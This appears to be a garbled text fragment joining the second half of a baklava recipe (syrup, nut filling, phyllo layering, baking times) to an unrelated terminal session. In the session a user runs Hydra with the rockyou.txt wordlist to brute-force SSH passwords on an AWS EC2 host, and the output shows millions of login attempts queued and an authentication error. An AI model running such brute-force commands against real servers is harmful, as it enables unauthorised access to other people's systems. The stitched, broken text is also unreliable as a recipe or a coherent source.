 until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-127:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-144-8-165.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-24 07:12:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-144-8-165.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.229:22/ does not support password authentication.
ubuntu@ip-10-192-11-127:~$